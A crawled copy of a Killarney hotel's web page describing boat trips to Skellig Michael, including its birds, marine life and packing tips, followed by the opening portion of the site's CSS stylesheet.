

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakehotelkillarney.ie/skellig-michael-kerry.html
body_size: 9063
content:
<!DOCTYPE HTML>
<!--[if lte IE 9]>
<meta http-equiv="refresh" content="0;URL=http://www.lakehotelkillarney.ie/update-browser.html"><![endif]-->

<!--[if lte IE 7]> <html class="ie7"> <![endif]-->
<!--[if IE 8]>     <html class="ie8"> <![endif]-->
<!--[if IE 9]>     <html class="ie9"> <![endif]-->

<!--[if !IE]><!-->
<html class="non-ie" lang="en">
<!--<![endif]-->


<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="" />
	<meta name="description" content="Skellig Michael UNESCO World Heritage site" />

		
	<title>Skellig Michael UNESCO World Heritage site</title>

		<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="/files/images/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/files/images/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/files/images/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/files/images/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/files/images/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/files/images/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/files/images/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/files/images/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/files/images/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/files/images/favicon//android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/files/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/files/images/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/files/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/files/images/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#fbf5de">
	<meta name="msapplication-TileImage" content="/files/images/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#2a374b">



	<!-- Stylesheet -->

	

	
	<link rel="stylesheet" href="files/css/styles.min.css">

	


	
<!-- Google Consent Mode -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments)
  }
  gtag("consent", "default", {
    ad_personalization: "denied",
    ad_storage: "denied",
    ad_user_data: "denied",
    analytics_storage: "denied",
    functionality_storage: "denied",
    personalization_storage: "denied",
    security_storage: "granted",
    wait_for_update: 500
  });
  gtag("set", "ads_data_redaction", true);
  gtag("set", "url_passthrough", true);
</script>
<!-- End Google Consent Mode-->

    
<!-- Google Tag Manager -->
    <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TJJHRB8');</script>
<!-- End Google Tag Manager -->
    
      
<!-- Cookiebot CMP-->
<script
  id="Cookiebot"
  src="https://consent.cookiebot.com/uc.js"
  data-cbid="919b9889-767e-49ab-8766-0407860b3e22"
  type="text/javascript"
  data-consentmode-defaults="disabled"
  async
></script>
<!-- End Cookiebot CMP -->

	<script type="text/javascript" src="https://app.netaffinity.io/searchbox.js" crossorigin="anonymous"></script>

<link rel="canonical" href="/skellig-michael-kerry.html"/>
<!-- Google Tag Manager -->
<script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MFW4SDZ5');</script>
<!-- End Google Tag Manager -->
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFW4SDZ5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


  <!--  -->

  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJJHRB8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




 <div class="na-searchbox" data-ibe-id="THELAKEHIBE01" data-ibe-url="//lakehotelkillarney.ie/bookings.html/#!/accommodation/{searchType}/date/{startDate}/{endDate}" data-ibe-lang="en" data-channel-id="269" data-ibe-searchbox-className-openSearchbox="open-searchbox-269"></div>


    <!-- BODY WRAPPER - CLOSES ON FOOTER INLCLUDE - USED FOR COOKIES MESSAGE -->
    <div class="body__wrapper page--inside">

    <header class="header header--inside">
  <div class="container">
    <div class="header__wrap header__wrap--fixed">
      <div class="menu__button header__button">
        <div class="menu__icon">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>
        <label>Menu</label>
      </div>

      <div class="header__logo logo-down">
        <a href="/index.html">
          <img src="../files/images/lake--logo.svg" alt=""/>
        </a>
      </div>

      <div class="header__logo--fixed">
        <a href="/index.html">
          <img src="../files/images/lake--logo--small.svg" alt=""/>
        </a>
      </div>

      <div class="bke__button header__button open-searchbox-269">
        <label>Book <span>Your Stay</span> <i class="mdi mdi-calendar-check"></i></label>
      </div>


    </div>

    <div class="overlay nav--primary">
  <div class="menu__button header__button open">
    <div class="menu__icon">
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </div>
    <label>Close</label>
  </div>

  

  <div id="menu" class="slinky-menu">
    
<ul>
<li class="first"><a href="/index.html">Home</a></li>
<li><a href="https://bookings.lakehotelkillarney.ie/bookings/specials">Special Offers</a></li>
<li><a href="https://bookings.lakehotelkillarney.ie/bookings/vouchers">Gift Vouchers</a></li>
<li><a href="/gallery.html">Gallery</a></li>
<li><a href="/rooms.html">Rooms</a></li>
<li><a href="/dining.html">Dining </a></li>
<li><a href="/the-hotel.html">The Hotel </a></li>
<li><a href="/lake-thermal-suite.html">Lake Thermal Suite</a></li>
<li><a href="/explore-activities.html">Explore Activities</a></li>
<li><a href="/discover-kerry.html">Discover Kerry</a></li>
<li><a href="/location.html">Location</a></li>
<li><a href="/web-cam.html">Web Cam</a></li>
<li><a href="/faqs.html">FAQs</a></li>
<li><a href="/contact-us.html">Contact Us</a></li>
<li><a href="/blog.html">Blog</a></li>
<li><a href="/sustainability-policy.html">Environmental Policy</a></li>
<li class="last"><a href="/careers.html">Careers</a></li>
</ul>
  </div>
</div>



  </div>

</header>



    <section class="wrapper">
      <div class="page--inside__header">
        <div class="ratio ratio--inside"></div>
        <div class="container">

                      <h1 class="title--section title--white">Skellig Michael UNESCO</h1>
                                <span class="button--complementary submenu--trigger">
              <i class="mdi mdi-plus circle-icon"></i> Menu
            </span>
                  </div>
                <img class="lazy-img header__img" src="/cmsImages/skellig-islands-kerry.jpg" alt=""/>
        

      </div>
    </section>


    <section class="content stick__content content--inside">
      <div class="container">

                <div class="content__fixed submenu">
          <div class="submenu__title">
            <h5 class="title--small"></h5>
            <i class="mdi mdi-close circle-icon submenu--trigger"></i>
          </div>
          <nav class="nav submenu__nav">
            
<ul>
<li class="first"><a href="/ring-of-kerry.html">Ring of Kerry</a></li>
<li><a href="/dingle-peninsula.html">Dingle Peninsula</a></li>
<li><a href="/gap-of-dunloe.html">Gap Of Dunloe Tour</a></li>
<li class="active"><a href="/skellig-michael-kerry.html">Skellig Michael</a></li>
<li><a href="/wildlife-in-killarney.html">Wildlife in Killarney</a></li>
<li><a href="/killarney-national-park.html">Killarney National Park</a></li>
<li class="last"><a href="/visitor-information-killarney.html">Visitor Information Killarney</a></li>
</ul>
          </nav>
        </div>
        <div class="submenu__overlay"></div>

        <div class="content__scroll">
          <div class="text">
            <h1>Skellig Michael UNESCO</h1>
<div>&nbsp;</div>
<div>Skellig Michael and the Skellig Islands are 8 miles (12 km) off the coast from Portmagee Kerry. Rising majestically from the sea, Skellig Michael, now famous from the recent Star Wars films, climbs 700ft above sea level. At the top, you will find a well preserved sixth-century monastic settlement. From Skellig Michael the larger of the two Islands, you have great views of the coast of Kerry, Little Skelligs which also has a huge Bird population on the Island. From May until early August you have the Spectacular Puffins on both Islands along with many other types of Birds. On a lucky day, you can also see Dolphins and Whales from the Island and from the Boat.</div>
<div>&nbsp;</div>
<div><img title="skellig-islands-unesco.jpg (skellig-islands-unes)" src="/cmsImages/skellig-islands-unesco.jpg" alt="skellig islands unesco" width="660" height="430" /></div>
<div>&nbsp;</div>
<div>Monastery going back to the 7th Century</div>
<div>&nbsp;</div>
<h3>Some of the Birds on Skellig Michael and Little Skellig</h3>
<div>
<ul>
<li>Colourful Puffins</li>
<li>Gannets that can dive from over 30 meters for fish</li>
<li>Arctic terns</li>
<li>Fulmars</li>
<li>Commorants</li>
<li>Guillemots</li>
<li>Storm-petrel</li>
</ul>
</div>
<div>&nbsp;</div>
<div><img title="skelligs.jpg (skelligs)" src="/cmsImages/skelligs.jpg" alt="skelligs" width="660" height="435" /></div>
<div>&nbsp;</div>
<div>Heading back to the Boat great care must be adhered to on Skellig Michael that said ita a great trip not to be missed.</div>
<div>&nbsp;</div>
<h3>Marine life near Skellig Michael</h3>
<div>
<ul>
<li>Bluefin Tuna</li>
<li>Minke Whale</li>
<li>Fin Whale</li>
<li>Basking Shark</li>
<li>Dolphins</li>
<li>Humpback Whales</li>
<li>Seals</li>
<li>Blue Shark</li>
</ul>
</div>
<div>&nbsp;</div>
<div><img title="skellig-boat-trips.jpg (skellig-boat-trips)" src="/cmsImages/skellig-boat-trips.jpg" alt="skellig boat trips" width="660" height="440" /></div>
<div>&nbsp;</div>
<div>Boat trips include a trip around Little Skelligs there is a large Gannet population and Seal Colony.</div>
<div>&nbsp;</div>
<h3>What to Bring</h3>
<div>&nbsp;</div>
<div>
<ul>
<li>A Camera</li>
<li>A raincoat just in case you can leave it on the boat if you don't need it</li>
<li>A light snack and something to drink</li>
<li>Some Sun Cream</li>
<li>Flat shoes with some grip</li>
</ul>
<div>Generally, the temperature&nbsp;on Skelligs is similar to the Mainland but you must allow for wind chill when the boat is moving and may produce some spray, also on the island wind chill may be an issue other than that have a great&nbsp;day its a trip not to be missed in Ireland.</div>
</div>
<div>&nbsp;</div>
<div><img title="skellig-michaelireland.jpg (skellig-michaelirela)" src="/cmsImages/skellig-michaelireland.jpg" alt="skellig michaelireland" width="660" height="399" /></div>
<div>&nbsp;</div>
<div>Boat trips are also available around the Islands for those who dislike heights or the strenuous climb to the summit.</div>
<div>&nbsp;</div>
<div>Boat Trips can be booked online directly with the Boat operators :</div>
<div>&nbsp;</div>
<div><a href="http://skelligislands.com/" target="_blank" rel="noopener noreferrer">Casey's Skellig tours</a></div>
<div>&nbsp;</div>
<h3>Some other local points of Interest when you are back on land</h3>
<div>&nbsp;</div>
<div>
<ul>
<li><a href="https://www.skelligschocolate.com/" target="_blank" rel="noopener noreferrer">The Skellig Chocolate Factory</a></li>
<li><a href="http://www.valentiaisland.ie/explore-valentia/lighthouse/" target="_blank" rel="noopener noreferrer">Valentia Lighthouse</a></li>
<li><a href="http://www.vacationkillarney.com/maps_of_kerry.htm#lmm_1eedc2f3" target="_blank" rel="noopener noreferrer">Hike to Bray Head</a></li>
<li><a href="http://www.ringofkerry.co/saint-brendans-well-valentia.htm" target="_blank" rel="noopener noreferrer">Saint Brendan's Well</a></li>
<li><a href="http://www.butlerarms.com/famous-guests.html" target="_blank" rel="noopener noreferrer">The Butler Arms in Waterville</a> and the Fisherman's&nbsp;Bar this is where the Star Wars crew stayed.</li>
</ul>
</div>
          </div>
        </div>

        
      </div>
    </section>


      <section class="gallery">
        <!--  -->
          <div class="slider slider--gallery">
    
  </div>

      </section>

      <section class="content--more">
        <div class="container">
          <h3 class="title--small title--center"></h3>
          <!-- 2097,5055 -->
            <div class="content-more--slide slider--cards slider--more">
    <!-- Ideal IMG size: 341x260 -->
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27054/5a18129030795.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Cycling in Killarney</h3>
          <a href="cycling-in-killarney.html" class="button--line-bottom button--read-more button--small">View Details</a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27065/5a181045de1e0.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Mountain Climbing in Killarney</h3>
          <a href="mountain-climbing.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27066/5a0322f91add9.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Fishing and Boating </h3>
          <a href="fishing-and-boating.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27067/5a0323a2297b3.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Horse Riding in Killarney</h3>
          <a href="horse-riding-killarney.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27068/5a03241b3fcc5.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Jaunting Car Trips</h3>
          <a href="jaunting-car-trips.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27069/5a032460ea382.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Surfing in Kerry</h3>
          <a href="surfing-in-kerry.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27071/5a0324d44c98c.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Golfing in Killarney and Kerry</h3>
          <a href="golf-in-killarney.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/119970/687f72718da7b.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Photography Tours</h3>
          <a href="https://www.lakehotelkillarney.ie/photography-tours-killarney.html" class="button--line-bottom button--read-more button--small">View Details</a>
        </div>
      </div>
    

  </div>


        </div>
      </section>


      <!--  -->

    <!--
-->
<footer class="footer">

    <div class="footer__nav nav--footer">
        <div class="container">
            <nav class="nav nav--primary">
                
<ul>
<li class="first"><a href="/location.html">Location</a></li>
<li><a href="/gallery.html">Gallery</a></li>
<li><a href="/privacy-policy.html">Privacy Policy</a></li>
<li><a href="/sitemap.html">Sitemap</a></li>
<li><a href="/blog.html">Blog</a></li>
<li class="last"><a href="javascript: Cookiebot.renew()">Cookie Notice</a></li>
</ul>
            </nav>
            <nav class="nav nav--action">
                
<ul>
<li class="first"><a href="https://bookings.lakehotelkillarney.ie/bookings/specials">Special Offers</a></li>
<li class="last"><a href="https://bookings.lakehotelkillarney.ie/bookings/vouchers">Gift Vouchers</a></li>
</ul>
            </nav>
        </div>
    </div>

    <div class="footer__info">
        <div class="container">
            <div class="footer__content content">
                <h5>The Lake Hotel</h5>
                <p>
                    On the Lake Shore, Muckross Road,<br>
                    Killarney, Co. Kerry, V93 RR59, Ireland<br>
                    <span>T: <a href="tel:+353646631035">+353 (0)64 66 31035</a> - E: <a href="mailto:info@lakehotel.com">info@lakehotel.com</a></span>
                </p>
            </div>
            <div class="footer__content content">
                <h5>Follow Us</h5>
                <nav class="nav nav--social">
                    <ul>
                        <li><a href="https://www.facebook.com/LakeHotelKillarney/" target="_blank"><i class="mdi mdi-facebook"></i></a></li>
                        <li><a href="https://twitter.com/LakeHotel"><i class="mdi mdi-twitter"></i></a></li>
                        <li><a href="https://www.instagram.com/thelakehotel/"><i class="mdi mdi-instagram"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/the-lake-hotel-killarney"><i class="mdi mdi-linkedin"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCIgQQWmsw7yKuWffy4eckDQ/featured?disable_polymer=1" target="_blank"><i class="mdi mdi-youtube-play"></i></a></li>
                    </ul>
                </nav>
            </div>
            <div class="footer__content visible-xxs">
                <a href="tel:+353646631035" class="footer__btn button">
                    <i class="mdi mdi-phone"></i>
                    <span>Call Us</span>
                </a>
                
                    <a href="./location.html" class="footer__btn button">
                        
                        <i class="mdi mdi-map"></i>
                        <span>Find Us</span>
                    </a>
                </div>
                <div class="footer__content credits hidden-xs">
                    <!-- <img class="lazy-img" src="files\images\placeholder\ft-logo-2.jpg" alt=""/> -->
                </div>

                <div class="footer__content credits" style="flex-direction: row;justify-content: center;margin-right: 10px;margin-left: 10px;">

                    <a href="https://www.irishhotelawards.com/winners/" target="_blank">
                        <picture>
                            <source srcset="/files/images/award.webp" type="image/webp">
                            <source srcset="/files/images/award.jpg" type="image/jpeg">
                            <img class="lazy-img" src="/files/images/award.jpg" style="max-width: 95px;margin-right: 6px;" class="svg lazy-img" alt="Irish Hotel Awards" />
                        </picture>
                    </a>

                    <picture>
                        <source srcset="/files/images/irish-hotel-awards-2020.webp" type="image/webp">
                        <source srcset="/files/images/irish-hotel-awards-2020.jpg" type="image/jpeg">
                        <img class="lazy-img" style="max-width: 115px;margin-right: 6px;" src="/files/images/irish-hotel-awards-2020.jpg" alt="Irish Hotel Awards" />
                    </picture>

                    <a href="https://www.lakehotelkillarney.ie/blog.html/irelands_best_four_star_hotel" target="_blank">
                        <picture>
                            <source srcset="/files/images/award-2022.webp" type="image/webp">
                            <source srcset="/files/images/award-2022.png" type="image/png">
                            <img class="lazy-img" src="/files/images/award-2022.png" style="max-width: 95px;margin-right: 6px;" class="svg lazy-img" alt="Irish Hotel Awards" />
                        </picture>
                    </a>

                </div>

                <div class="footer__content credits" style="flex-direction: row;justify-content: center;margin-right: 10px;margin-left: 10px;">

                    <a href="https://www.tripadvisor.ie/Hotel_Review-g186612-d212584-Reviews-The_Lake_Hotel-Killarney_County_Kerry.html" target="_blank">
                        <img class="lazy-img" style="max-width: 95px;" alt="Tripadvisor" src="/files/images/tripadvisor.png">
                    </a>

                    

                </div>

                <div class="footer__content credits">

                    <a href="http://www.ensembletravel.com/index.php" target="_blank">

                        <img src="/files/images/ensemble.jpg" class="svg lazy-img netaffinity" alt="Ensemble Travel"/>

                    </a>

                    <a href="https://www.netaffinity.com" target="_blank" style="width:115px;opacity:0.4;margin:30px auto;display:block;">
                        <img loading="lazy" alt="Net Affinity" src="https://www.netaffinity.com/files/images/netaffinity-logo-black.svg" style="width:100%;">
                    </a>

                    <div id="google_translate_element"></div>


<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
    }
</script>

<style>
    .goog-te-gadget {
        color: #2A374B !important;
    }
    .goog-te-gadget .goog-te-combo {
        border: 1px solid #2A374B !important;
    }
    .footer__content.credits {
        align-items: center !important;
    }
</style>


<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" defer></script>

                </div>


            </div>
        </div>
    </footer>

</div> <!-- BODY WRAPPER END -->




<!-- Include all JS files bellow -->


<!-- JQuery -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/jquery-ui.min.js" async defer></script>


<!--  -->


<!--  -->


<!--  -->


<!-- Plugins JS -->
<script src="/files/js/plugins.min.js"></script>
<!-- JS Settings -->
<script src="/files/js/settings.min.js"></script>





<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.lakehotelkillarney.ie/files/css/styles.min.css
body_size: 55442
content:
@charset "UTF-8";
/*
Site Name: Lake Hotel Killarney
Author: Net Affinity
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Base & Theme
2.0 Fonts
3.0 Plugins
4.0 Layout
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Base & Theme
--------------------------------------------------------------*/
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
@import "https://fonts.googleapis.com/css?family=Open+Sans:300,400|PT+Serif:400,700";
@import "//cdn.materialdesignicons.com/2.0.46/css/materialdesignicons.min.css";
html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
  overflow-x: hidden;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main { /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

h1 {
  font-size: 41px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 33px;
  }
}

h2 {
  font-size: 34px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 28px;
  }
}

h3 {
  font-size: 28px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 23px;
  }
}

h4 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 16px;
  }
}

h5 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 13px;
  }
}

h6 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 12px;
  }
}

h1, h2, h3, h4, h5, h6 {
  font-family: "PT Serif", serif;
  font-weight: 400;
}

.title--section {
  font-size: 55px;
  font-weight: 700;
  color: #2A374B;
}
@media (max-width: 768px) {
  .title--section {
    font-size: 35px;
  }
}

.pre-title {
  color: #9F9364;
  font-size: 32px;
  display: block;
  font-weight: 400;
}
@media (max-width: 768px) {
  .pre-title {
    font-size: 23px;
  }
}

.title--small {
  font-weight: 700;
  color: #2A374B;
}

.title--center {
  text-align: center;
}

.title--white {
  color: white;
}

.circle-icon {
  border: 2px solid #9F9364;
  color: #9F9364;
  border-radius: 50%;
  width: 27px;
  height: 27px;
  display: inline-block;
  text-align: center;
  font-size: 22px;
  line-height: 24px;
  margin-right: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

div.text > *:first-child {
  margin-top: 0px !important;
}

.slider--cards__item:before, .slide--rooms .slider-for:before, .page--inside__header:after {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(42, 55, 75, 0)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 100%);
